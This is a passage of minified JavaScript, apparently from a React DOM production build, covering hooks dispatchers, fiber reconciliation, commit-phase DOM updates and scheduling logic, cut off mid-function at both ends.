0!==n?n(t):t,r.memoizedState=r.baseState=t,e=(e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t}).dispatch=lp.bind(null,iX,e),[r.memoizedState,e]},useRef:function(e){return e={current:e},i3().memoizedState=e},useState:i5,useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i5(e),r=n[0],i=n[1];return lr(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i5(!1),n=t[0];return t=t[1],[ls(ld.bind(null,t,e),[t,e]),n]}},ly={readContext:id,useCallback:lc,useContext:id,useEffect:li,useImperativeHandle:la,useLayoutEffect:ll,useMemo:lf,useReducer:i7,useRef:le,useState:function(){return i7(i9)},useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i7(i9),r=n[0],i=n[1];return li(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i7(i9),n=t[0];return t=t[1],[lc(ld.bind(null,t,e),[t,e]),n]}},lg={readContext:id,useCallback:lc,useContext:id,useEffect:li,useImperativeHandle:la,useLayoutEffect:ll,useMemo:lf,useReducer:i6,useRef:le,useState:function(){return i6(i9)},useDebugValue:lu,useResponder:i$,useDeferredValue:function(e,t){var n=i6(i9),r=n[0],i=n[1];return li(function(){var n=iK.suspense;iK.suspense=void 0===t?null:t;try{i(e)}finally{iK.suspense=n}},[e,t]),r},useTransition:function(e){var t=i6(i9),n=t[0];return t=t[1],[lc(ld.bind(null,t,e),[t,e]),n]}},lv=null,lb=null,lx=!1;function lw(e,t){var n=o1(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function lk(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);default:return!1}}function lT(e){if(lx){var t=lb;if(t){var n=t;if(!lk(e,t)){if(!(t=ne(n.nextSibling))||!lk(e,t))return e.effectTag=-1025&e.effectTag|2,lx=!1,void(lv=e);lw(lv,n)}lv=e,lb=ne(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,lx=!1,lv=e}}function lS(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;lv=e}function lE(e){if(e!==lv)return!1;if(!lx)return lS(e),lx=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!t6(t,e.memoizedProps))for(t=lb;t;)lw(e,t),t=ne(t.nextSibling);if(lS(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(u(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){lb=ne(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}lb=null}}else lb=lv?ne(e.stateNode.nextSibling):null;return!0}function l_(){lb=lv=null,lx=!1}var lC=Z.ReactCurrentOwner,lP=!1;function lN(e,t,n,r){t.child=null===e?iF(t,null,n,r):iI(t,e.child,n,r)}function lz(e,t,n,r,i){n=n.render;var l=t.ref;return ic(t,i),r=i2(e,t,n,r,l,i),null===e||lP?(t.effectTag|=1,lN(e,t,r,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),l$(e,t,i))}function lO(e,t,n,r,i,l){if(null===e){var o=n.type;return"function"!=typeof o||o2(o)||void 0!==o.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=o4(n.type,null,r,null,t.mode,l)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=o,lR(e,t,o,r,i,l))}return o=e.child,i<l&&(i=o.memoizedProps,(n=null!==(n=n.compare)?n:rl)(i,r)&&e.ref===t.ref)?l$(e,t,l):(t.effectTag|=1,(e=o3(o,r)).ref=t.ref,e.return=t,t.child=e)}function lR(e,t,n,r,i,l){return null!==e&&rl(e.memoizedProps,r)&&e.ref===t.ref&&(lP=!1,i<l)?(t.expirationTime=e.expirationTime,l$(e,t,l)):lF(e,t,n,r,l)}function lI(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function lF(e,t,n,r,i){var l=rI(n)?rO:rN.current;return l=rR(t,l),ic(t,i),n=i2(e,t,n,r,l,i),null===e||lP?(t.effectTag|=1,lN(e,t,n,i),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=i&&(e.expirationTime=0),l$(e,t,i))}function lM(e,t,n,r,i){if(rI(n)){var l=!0;rD(t)}else l=!1;if(ic(t,i),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),i_(t,n,r),iP(t,n,r,i),r=!0;else if(null===e){var o=t.stateNode,a=t.memoizedProps;o.props=a;var u=o.context,s=n.contextType;s="object"==typeof s&&null!==s?id(s):rR(t,s=rI(n)?rO:rN.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(a!==r||u!==s)&&iC(t,o,r,s),ip=!1;var d=t.memoizedState;o.state=d,ib(t,r,o,i),u=t.memoizedState,a!==r||d!==u||rz.current||ip?("function"==typeof c&&(iT(t,n,c,r),u=t.memoizedState),(a=ip||iE(t,n,a,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.effectTag|=4)):("function"==typeof o.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=s,r=a):("function"==typeof o.componentDidMount&&(t.effectTag|=4),r=!1)}else o=t.stateNode,ih(e,t),a=t.memoizedProps,o.props=t.type===t.elementType?a:it(t.type,a),u=o.context,s="object"==typeof(s=n.contextType)&&null!==s?id(s):rR(t,s=rI(n)?rO:rN.current),(f="function"==typeof(c=n.getDerivedStateFromProps)||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(a!==r||u!==s)&&iC(t,o,r,s),ip=!1,u=t.memoizedState,o.state=u,ib(t,r,o,i),d=t.memoizedState,a!==r||u!==d||rz.current||ip?("function"==typeof c&&(iT(t,n,c,r),d=t.memoizedState),(c=ip||iE(t,n,a,r,u,d,s))?(f||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,d,s),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,d,s)),"function"==typeof o.componentDidUpdate&&(t.effectTag|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof o.componentDidUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),o.props=r,o.state=d,o.context=s,r=c):("function"!=typeof o.componentDidUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=4),"function"!=typeof o.getSnapshotBeforeUpdate||a===e.memoizedProps&&u===e.memoizedState||(t.effectTag|=256),r=!1);return lj(e,t,n,r,l,i)}function lj(e,t,n,r,i,l){lI(e,t);var o=0!=(64&t.effectTag);if(!r&&!o)return i&&rL(t,n,!1),l$(e,t,l);r=t.stateNode,lC.current=t;var a=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&o?(t.child=iI(t,e.child,null,l),t.child=iI(t,null,a,l)):lN(e,t,a,l),t.memoizedState=r.state,i&&rL(t,n,!0),t.child}function lD(e){var t=e.stateNode;t.pendingContext?rM(0,t.pendingContext,t.pendingContext!==t.context):t.context&&rM(0,t.context,!1),iU(e,t.containerInfo)}var lL,lA,lU,lB={dehydrated:null,retryTime:0};function lV(e,t,n){var r,i=t.mode,l=t.pendingProps,o=iY.current,a=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&o)&&(null===e||null!==e.memoizedState)),r?(a=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===l.fallback||!0===l.unstable_avoidThisFallback||(o|=1),rC(iY,1&o),null===e){if(void 0!==l.fallback&&lT(t),a){if(a=l.fallback,(l=o9(null,i,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,l.child=e;null!==e;)e.return=l,e=e.sibling;return(n=o9(a,i,n,null)).return=t,l.sibling=n,t.memoizedState=lB,t.child=l,n}return i=l.children,t.memoizedState=null,t.child=iF(t,null,i,n)}if(null!==e.memoizedState){if(i=(e=e.child).sibling,a){if(l=l.fallback,(n=o3(e,e.pendingProps)).return=t,0==(2&t.mode)&&(a=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=a;null!==a;)a.return=n,a=a.sibling;return(i=o3(i,l)).return=t,n.sibling=i,n.childExpirationTime=0,t.memoizedState=lB,t.child=n,i}return n=iI(t,e.child,l.children,n),t.memoizedState=null,t.child=n}if(e=e.child,a){if(a=l.fallback,(l=o9(null,i,0,null)).return=t,l.child=e,null!==e&&(e.return=l),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,l.child=e;null!==e;)e.return=l,e=e.sibling;return(n=o9(a,i,n,null)).return=t,l.sibling=n,n.effectTag|=2,l.childExpirationTime=0,t.memoizedState=lB,t.child=l,n}return t.memoizedState=null,t.child=iI(t,e,l.children,n)}function lW(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),is(e.return,t)}function lY(e,t,n,r,i,l){var o=e.memoizedState;null===o?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:i,lastEffect:l}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailExpiration=0,o.tailMode=i,o.lastEffect=l)}function lQ(e,t,n){var r=t.pendingProps,i=r.revealOrder,l=r.tail;if(lN(e,t,r.children,n),0!=(2&(r=iY.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&lW(e,n);else if(19===e.tag)lW(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(rC(iY,r),0==(2&t.mode))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;null!==n;)null!==(e=n.alternate)&&null===iQ(e)&&(i=n),n=n.sibling;null===(n=i)?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),lY(t,!1,i,n,l,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;null!==i;){if(null!==(e=i.alternate)&&null===iQ(e)){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}lY(t,!0,n,null,l,t.lastEffect);break;case"together":lY(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function l$(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&oU(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(u(153));if(null!==t.child){for(n=o3(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=o3(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function lH(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function lK(e,t){return{value:e,source:t,stack:eb(t)}}lL=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},lA=function(e,t,n,r,i){var l=e.memoizedProps;if(l!==r){var a,u,s=t.stateNode;switch(iA(ij.current),e=null,n){case"input":l=eS(s,l),r=eS(s,r),e=[];break;case"option":l=ez(s,l),r=ez(s,r),e=[];break;case"select":l=o({},l,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":l=eR(s,l),r=eR(s,r),e=[];break;default:"function"!=typeof l.onClick&&"function"==typeof r.onClick&&(s.onclick=tZ)}for(a in tK(n,r),n=null,l)if(!r.hasOwnProperty(a)&&l.hasOwnProperty(a)&&null!=l[a]){if("style"===a)for(u in s=l[a])s.hasOwnProperty(u)&&(n||(n={}),n[u]="");else"dangerouslySetInnerHTML"!==a&&"children"!==a&&"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&"autoFocus"!==a&&(_.hasOwnProperty(a)?e||(e=[]):(e=e||[]).push(a,null))}for(a in r){var c=r[a];if(s=null!=l?l[a]:void 0,r.hasOwnProperty(a)&&c!==s&&(null!=c||null!=s)){if("style"===a){if(s){for(u in s)!s.hasOwnProperty(u)||c&&c.hasOwnProperty(u)||(n||(n={}),n[u]="");for(u in c)c.hasOwnProperty(u)&&s[u]!==c[u]&&(n||(n={}),n[u]=c[u])}else n||(e||(e=[]),e.push(a,n)),n=c}else"dangerouslySetInnerHTML"===a?(c=c?c.__html:void 0,s=s?s.__html:void 0,null!=c&&s!==c&&(e=e||[]).push(a,c)):"children"===a?s===c||"string"!=typeof c&&"number"!=typeof c||(e=e||[]).push(a,""+c):"suppressContentEditableWarning"!==a&&"suppressHydrationWarning"!==a&&(_.hasOwnProperty(a)?(null!=c&&tG(i,a),e||s===c||(e=[])):(e=e||[]).push(a,c))}}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},lU=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var lq="function"==typeof WeakSet?WeakSet:Set;function lX(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=eb(n)),null!==n&&ev(n.type),t=t.value,null!==e&&1===e.tag&&ev(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function lG(e){var t=e.ref;if(null!==t){if("function"==typeof t)try{t(null)}catch(t){oq(e,t)}else t.current=null}}function lZ(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function lJ(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function l0(e,t,n){switch("function"==typeof oJ&&oJ(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;r7(97<n?97:n,function(){var e=r;do{var n=e.destroy;if(void 0!==n)try{n()}catch(e){oq(t,e)}e=e.next}while(e!==r)})}break;case 1:lG(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){oq(e,t)}}(t,n);break;case 5:lG(t);break;case 4:l3(e,t,n)}}function l1(e){return 5===e.tag||3===e.tag||4===e.tag}function l2(e){e:{for(var t=e.return;null!==t;){if(l1(t)){var n=t;break e}t=t.return}throw Error(u(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(u(161))}16&n.effectTag&&(eB(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||l1(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag||null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var i=t.tag,l=5===i||6===i;if(l)t=l?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=tZ));else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var i=t.tag,l=5===i||6===i;if(l)t=l?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==i&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function l3(e,t,n){for(var r,i,l=t,o=!1;;){if(!o){o=l.return;e:for(;;){if(null===o)throw Error(u(160));switch(r=o.stateNode,o.tag){case 5:i=!1;break e;case 3:case 4:r=r.containerInfo,i=!0;break e}o=o.return}o=!0}if(5===l.tag||6===l.tag){e:for(var a=e,s=l,c=s;;)if(l0(a,c,n),null!==c.child&&4!==c.tag)c.child.return=c,c=c.child;else{if(c===s)break e;for(;null===c.sibling;){if(null===c.return||c.return===s)break e;c=c.return}c.sibling.return=c.return,c=c.sibling}i?(a=r,s=l.stateNode,8===a.nodeType?a.parentNode.removeChild(s):a.removeChild(s)):r.removeChild(l.stateNode)}else if(4===l.tag){if(null!==l.child){r=l.stateNode.containerInfo,i=!0,l.child.return=l,l=l.child;continue}}else if(l0(e,l,n),null!==l.child){l.child.return=l,l=l.child;continue}if(l===t)break;for(;null===l.sibling;){if(null===l.return||l.return===t)return;4===(l=l.return).tag&&(o=!1)}l.sibling.return=l.return,l=l.sibling}}function l4(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void lZ(3,t);case 1:case 12:case 17:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,i=null!==e?e.memoizedProps:r;e=t.type;var l=t.updateQueue;if(t.updateQueue=null,null!==l){for(n[ni]=r,"input"===e&&"radio"===r.type&&null!=r.name&&e_(n,r),tq(e,i),t=tq(e,r),i=0;i<l.length;i+=2){var o=l[i],a=l[i+1];"style"===o?t$(n,a):"dangerouslySetInnerHTML"===o?eU(n,a):"children"===o?eB(n,a):J(n,o,a,t)}switch(e){case"input":eC(n,r);break;case"textarea":eF(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?eO(n,!!r.multiple,e,!1):!!r.multiple!==t&&(null!=r.defaultValue?eO(n,!!r.multiple,r.defaultValue,!0):eO(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(u(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,t_(t.containerInfo)));case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,om=r3()),null!==n)e:for(e=n;;){if(5===e.tag)l=e.stateNode,r?"function"==typeof(l=l.style).setProperty?l.setProperty("display","none","important"):l.display="none":(l=e.stateNode,i=null!=(i=e.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null,l.style.display=tQ("display",i));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(l=e.child.sibling).return=e,e=l;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void l9(t);case 19:return void l9(t)}throw Error(u(163))}function l9(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new lq),t.forEach(function(t){var r=oG.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}var l7="function"==typeof WeakMap?WeakMap:Map;function l6(e,t,n){(n=iy(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){oy||(oy=!0,og=r),lX(e,t)},n}function l5(e,t,n){(n=iy(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var i=t.value;n.payload=function(){return lX(e,t),r(i)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ov?ov=new Set([this]):ov.add(this),lX(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var l8,oe=Math.ceil,ot=Z.ReactCurrentDispatcher,on=Z.ReactCurrentOwner,or=0,oi=null,ol=null,oo=0,oa=0,ou=null,os=1073741823,oc=1073741823,of=null,od=0,op=!1,om=0,oh=null,oy=!1,og=null,ov=null,ob=!1,ox=null,ow=90,ok=null,oT=0,oS=null,oE=0;function o_(){return 0!=(48&or)?1073741821-(r3()/10|0):0!==oE?oE:oE=1073741821-(r3()/10|0)}function oC(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=r4();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&or))return oo;if(null!==n)e=ie(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=ie(e,150,100);break;case 97:case 96:e=ie(e,5e3,250);break;case 95:e=2;break;default:throw Error(u(326))}return null!==oi&&e===oo&&--e,e}function oP(e,t){if(50<oT)throw oT=0,oS=null,Error(u(185));if(null!==(e=oN(e,t))){var n=r4();1073741823===t?0!=(8&or)&&0==(48&or)?oI(e):(oO(e),0===or&&r5()):oO(e),0==(4&or)||98!==n&&99!==n||(null===ok?ok=new Map([[e,t]]):(void 0===(n=ok.get(e))||n>t)&&ok.set(e,t))}}function oN(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,i=null;if(null===r&&3===e.tag)i=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){i=r.stateNode;break}r=r.return}return null!==i&&(oi===i&&(oU(t),4===oa&&ae(i,oo)),at(i,t)),i}function oz(e){var t=e.lastExpiredTime;if(0!==t||!o8(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function oO(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=r6(oI.bind(null,e));else{var t=oz(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r,i,l,o=o_();if(o=1073741823===t?99:1===t||2===t?95:0>=(o=10*(1073741821-t)-10*(1073741821-o))?99:250>=o?98:5250>=o?97:95,null!==n){var a=e.callbackPriority;if(e.callbackExpirationTime===t&&a>=o)return;n!==rX&&rB(n)}e.callbackExpirationTime=t,e.callbackPriority=o,t=1073741823===t?r6(oI.bind(null,e)):(r=o,i=oR.bind(null,e),l={timeout:10*(1073741821-t)-r3()},rU(r=r9(r),i,l)),e.callbackNode=t}}}function oR(e,t){if(oE=0,t)return an(e,t=o_()),oO(e),null;var n=oz(e);if(0!==n){if(t=e.callbackNode,0!=(48&or))throw Error(u(327));if(o$(),e===oi&&n===oo||oj(e,n),null!==ol){var r=or;or|=16;for(var i=oL();;)try{!function(){for(;null!==ol&&!rG();)ol=oB(ol)}();break}catch(t){oD(e,t)}if(ia(),or=r,ot.current=i,1===oa)throw t=ou,oj(e,n),ae(e,n),oO(e),t;if(null===ol)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,oi=null,r=oa){case 0:case 1:throw Error(u(345));case 2:an(e,2<n?2:n);break;case 3:if(ae(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=oW(i)),1073741823===os&&10<(i=om+500-r3())){if(op){var l=e.lastPingedTime;if(0===l||l>=n){e.lastPingedTime=n,oj(e,n);break}}if(0!==(l=oz(e))&&l!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=t5(oY.bind(null,e),i);break}oY(e);break;case 4:if(ae(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=oW(i)),op&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,oj(e,n);break}if(0!==(i=oz(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==oc?r=10*(1073741821-oc)-r3():1073741823===os?r=0:(r=10*(1073741821-os)-5e3,0>(r=(i=r3())-r)&&(r=0),(n=10*(1073741821-n)-i)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*oe(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=t5(oY.bind(null,e),r);break}oY(e);break;case 5:if(1073741823!==os&&null!==of){l=os;var o=of;if(0>=(r=0|o.busyMinDurationMs)?r=0:(i=0|o.busyDelayMs,r=(l=r3()-(10*(1073741821-l)-(0|o.timeoutMs||5e3)))<=i?0:i+r-l),10<r){ae(e,n),e.timeoutHandle=t5(oY.bind(null,e),r);break}}oY(e);break;default:throw Error(u(329))}if(oO(e),e.callbackNode===t)return oR.bind(null,e)}}return null}function oI(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&or))throw Error(u(327));if(o$(),e===oi&&t===oo||oj(e,t),null!==ol){var n=or;or|=16;for(var r=oL();;)try{!function(){for(;null!==ol;)ol=oB(ol)}();break}catch(t){oD(e,t)}if(ia(),or=n,ot.current=r,1===oa)throw n=ou,oj(e,t),ae(e,t),oO(e),n;if(null!==ol)throw Error(u(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,oi=null,oY(e),oO(e)}return null}function oF(e,t){var n=or;or|=1;try{return e(t)}finally{0===(or=n)&&r5()}}function oM(e,t){var n=or;or&=-2,or|=8;try{return e(t)}finally{0===(or=n)&&r5()}}function oj(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,t8(n)),null!==ol)for(n=ol.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&rF();break;case 3:iB(),r_(rz),r_(rN);break;case 5:iW(r);break;case 4:iB();break;case 13:case 19:r_(iY);break;case 10:iu(r)}n=n.return}oi=e,ol=o3(e.current,null),oo=t,oa=0,ou=null,oc=os=1073741823,of=null,od=0,op=!1}function oD(e,t){for(;;){try{if(ia(),iH.current=lm,iJ)for(var n=iX.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(iq=0,iZ=iG=iX=null,iJ=!1,null===ol||null===ol.return)return oa=1,ou=t,ol=null;e:{var i=ol.return,l=ol,o=t;if(t=oo,l.effectTag|=2048,l.firstEffect=l.lastEffect=null,null!==o&&"object"==typeof o&&"function"==typeof o.then){var a,u=o;if(0==(2&l.mode)){var s=l.alternate;s?(l.updateQueue=s.updateQueue,l.memoizedState=s.memoizedState,l.expirationTime=s.expirationTime):(l.updateQueue=null,l.memoizedState=null)}var c=0!=(1&iY.current),f=i;do{if(a=13===f.tag){var d=f.memoizedState;if(null!==d)a=null!==d.dehydrated;else{var p=f.memoizedProps;a=void 0!==p.fallback&&(!0!==p.unstable_avoidThisFallback||!c)}}if(a){var m=f.updateQueue;if(null===m){var h=new Set;h.add(u),f.updateQueue=h}else m.add(u);if(0==(2&f.mode)){if(f.effectTag|=64,l.effectTag&=-2981,1===l.tag){if(null===l.alternate)l.tag=17;else{var y=iy(1073741823,null);y.tag=2,ig(l,y)}}l.expirationTime=1073741823;break e}o=void 0,l=t;var g=e.pingCache;if(null===g?(g=e.pingCache=new l7,o=new Set,g.set(u,o)):void 0===(o=g.get(u))&&(o=new Set,g.set(u,o)),!o.has(l)){o.add(l);var v=oX.bind(null,e,u,l);u.then(v,v)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);o=Error((ev(l.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+eb(l))}5!==oa&&(oa=2),o=lK(o,l),f=i;do{switch(f.tag){case 3:u=o,f.effectTag|=4096,f.expirationTime=t,iv(f,l6(f,u,t));break e;case 1:u=o;var b=f.type,x=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof b.getDerivedStateFromError||null!==x&&"function"==typeof x.componentDidCatch&&(null===ov||!ov.has(x)))){f.effectTag|=4096,f.expirationTime=t,iv(f,l5(f,u,t));break e}}f=f.return}while(null!==f)}ol=oV(ol)}catch(e){t=e;continue}break}}function oL(){var e=ot.current;return ot.current=lm,null===e?lm:e}function 